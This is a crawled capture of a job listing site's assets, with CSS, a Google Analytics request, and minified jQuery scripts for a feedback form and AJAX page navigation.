.left{width:100%;margin-right:0}.dotted_box .right{width:100%}.dotted_box h4{margin-top:8px}.button .btn{padding:4px 8px}.savedatamodal{width:95%}}@media (min-width:768px) and (max-width:1024px){#feedback-form{display:none!important}}@media (min-width:320px) and (max-width:640px){#feedback-form{display:none!important}.editprofile_form form .col-md-8 .form-group .row .col-md-6 span{display:none}}.nodisplay{display:none!important}.templatebox img{border:1px solid #ccc;padding:6px;margin-top:6px}.templatebox .radio-inline{margin-left:0;position:relative!important}.mT15{margin-top:15px!important}.skill .input-group{position:inherit}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1634268186&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jobcluster.com%2Fvacancies%2Fview%2F21%2Ftextile_s_m_director_bio_based_polyamide&ul=en-us%40posix&dt=Textile%20S%26M%20Director%2C%20Bio-based%20Polyamide%20at%20Cathay%20Industrial%20Biotech%20Ltd.%20in%20Shanghai&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1434190406&gjid=1798627005&cid=1932820451.1769391450&tid=UA-716807-7&_gid=524160065.1769391450&_r=1&_slc=1&z=1403250427
body_size: -451
content:
2,cG-FXNPBD5JD3

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jobcluster.com/feedback/js/feedback_send.js
body_size: 354
content:
!function(e){e.fn.vAlign=function(){return this.each(function(a){var c=e(this).height(),r=e(this).outerHeight(),t=(c+(r-c))/2;e(this).css("margin-top","-"+t+"px"),e(this).css("top","50%")})},e.fn.toggleClick=function(){var a=arguments;return this.click(function(){var c=e(this).data("iteration")||0;a[c].apply(this,arguments),c=(c+1)%a.length,e(this).data("iteration",c)})}}(jQuery),$(window).load(function(){$img_control=$("#feedback-img-control"),$feedbackform=$("#feedback-form"),$feedbackform.vAlign().css({display:"block",height:$feedbackform.outerHeight()}),$img_control.vAlign().toggleClick(function(){$feedbackform.animate({right:"-2px"},1e3),$("#FeedbackName").val(""),$("#FeedbackEmail").val(""),$("#FeedbackMessage").val(""),$("#feedbackError").hide(),$("#ContactError").hide()},function(){$feedbackform.animate({right:"-"+$feedbackform.outerWidth()},1e3)}),$("#feedback-sendbutton").click(function(){var e="";if($("#feedbackError").hide(),$("#ContactError").hide(),""==$.trim($("#FeedbackName").val())||""==$.trim($("#FeedbackEmail").val())||""==$.trim($("#FeedbackMessage").val()))return""==$.trim($("#FeedbackName").val())&&(e="Name should not be blank<br>",$("#FeedbackName").focus()),""==$.trim($("#FeedbackEmail").val())&&(e+="Email should not be blank<br>",$("#FeedbackEmail").focus()),""==$.trim($("#FeedbackMessage").val())&&(e+="Message should not be blank",$("#FeedbackMessage").focus()),""==$.trim($("#FeedbackMessage").val())&&$("#FeedbackMessage").focus(),""==$.trim($("#FeedbackEmail").val())&&$("#FeedbackEmail").focus(),""==$.trim($("#FeedbackName").val())&&$("#FeedbackName").focus(),$("#feedbackError").html(e),$("#feedbackError").css("display","block"),!1;message=$("#FeedbackMessage").val(),message=message.replace(/(&)/gm,"and"),url_=wroot+"feedback/feedbacks/sendingfeedback/";var a=$("#FeedbackSubmitForm").serialize();return $.ajax({url:url_,global:!1,type:"POST",data:a,success:function(e){"1"==e?($("#FeedbackName").val(""),$("#FeedbackEmail").val(""),$("#FeedbackMessage").val(""),$("#ContactError").css("display","block"),$("#ContactError").html("Your feedback has been sent successfully.")):($("#feedbackError").html(e),$("#feedbackError").css("display","block"))}}),!1})});

--- FILE ---
content_type: text/javascript
request_url: https://www.jobcluster.com/js/general.js
body_size: 793
content:
function setblank(a){a.value==a.alt?a.value="":a.select()}function setAltVal(a){""==a.value&&(a.value=a.alt)}function set_url(a){if(a.indexOf("#")>=0){var t=a.substring(a.indexOf("#"));link_menu1=t.substr(1,t.indexOf(":")-1),link_menu1.length>0&&$("#menu").accordion("activate",parseInt(link_menu1))}}function ajaxform(a){var t=a.attr("action"),i=a.serialize();return ajaxOpen&&(ajaxOpen=!1,showloading(),$.ajax({url:t,global:!1,type:"POST",data:i+"&data[isAjax]=true",success:function(t){ajaxOpen=!0,a.parent().html(t),replaceAjaxLinks(),hideloading()}})),!1}function showloading(){$("#loading").dialog({bgiframe:!1,autoOpen:!1,resizable:!1,width:150,modal:!0}),$("#loading").parent(".ui-widget-content").removeClass("ui-widget-content"),$(".ui-dialog-titlebar").hide(),$("#loading").css("position","fixed"),1==$("#loading").dialog("isOpen")&&$("#loading").dialog("destroy"),$("#loading").dialog("open")}function hideloading(){$("#loading").dialog("close"),$("#loading").dialog("destroy"),$(".ui-dialog-titlebar").show()}function subscribed_list(){var a=0;if($("#hdcontent").length>0){var t=$("#hdcontent").val(),n=$("#rec").val(),e=t.split(",");for(i=0;i<e.length;i++)$("#chk_"+e[i]).length>0&&($("#chk_"+e[i]).attr("checked",!0),a+=1);n==a&&$(".ch").attr("checked",!0)}}function replaceAjaxLinks(){$(".ajaxdiv2 a").click(function(){var a=url_=$(this).attr("href"),t=$(this).parents(".ajaxdiv2");if(-1!=url_.indexOf("#")){var i=url_.substr(0,url_.indexOf("#")),n=url_.substring(url_.indexOf("#"));if(""!=n){var e=n.substring(url_.indexOf("/"));a=i+e}}return!ajaxOpen||"#"==url_||"_blank"==$(this).attr("target")||$(this).hasClass("custom")||null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?!1:!0:(ajaxOpen=!1,showloading(),$.ajax({url:a,global:!1,type:"POST",data:"&isAjax=true",success:function(a){ajaxOpen=!0,$(".ajaxdiv2 a").unbind("click"),t.html(a),replaceAjaxLinks(),replacebtnAjaxLinks(),subscribed_list(),hidemessage(),hideloading(),set_url(url_)}}),!1)}),replaceAjaxLinks_old()}function replaceAjaxLinks_old(){$(".ajaxdiv a").click(function(){var a=$(this).attr("href"),t=$(this).parents(".ajaxdiv");return!ajaxOpen||"#"==a||"_blank"==$(this).attr("target")||$(this).hasClass("custom")||null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?!1:!0:(ajaxOpen=!1,$.ajax({url:a,global:!1,type:"POST",data:"&isAjax=true",success:function(a){ajaxOpen=!0,$(".ajaxdiv a").unbind("click"),t.html(a),replaceAjaxLinks_old(),hidemessage()}}),!1)})}function hidemessage(){setInterval("$('.message').hide('slow')","10000")}function replacebtnAjaxLinks(){$(".ajaxdiv2 a").click(function(){var a=$(this).attr("href");return!ajaxOpen||"#"==a||"_blank"==$(this).attr("target")||$(this).hasClass("custom")||null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?!1:!0:(ajaxOpen=!1,showloading(),$.ajax({url:a,global:!1,type:"POST",data:"&isAjax=true",success:function(a){ajaxOpen=!0,$(".ajaxdiv2 a").unbind("click"),$(".ajaxdiv2").html(a),replaceAjaxLinks(),hidemessage(),hideloading(),pageLoad()}}),!1)})}function replaceMenuLinks(){$(".ajaxmenu a").click(function(){var a=$(this).attr("href");return!ajaxOpen||"#"==a||"_blank"==$(this).attr("target")||$(this).hasClass("custom")||$(this).hasClass("head")||null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?!1:!0:(ajaxOpen=!1,showloading(),$.ajax({url:a,global:!1,type:"POST",data:"&isAjax=true",success:function(a){ajaxOpen=!0,$(".ajaxmenu a").unbind("click"),$(".ajaxdiv2 a").unbind("click"),$(".ajaxdiv2").html(a),update(a),replacebtnAjaxLinks(),pageLoad(),hidemessage(),hideloading()}}),!1)})}function update(html){for(var re=/<script\b[\s\S]*?>([\s\S]*?)<\/script>/gi,match;match=re.exec(html);)""==match[1]||eval(match[1])}var ajaxOpen=!0;$(function(){replaceAjaxLinks(),replaceMenuLinks(),hidemessage()}),String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"")};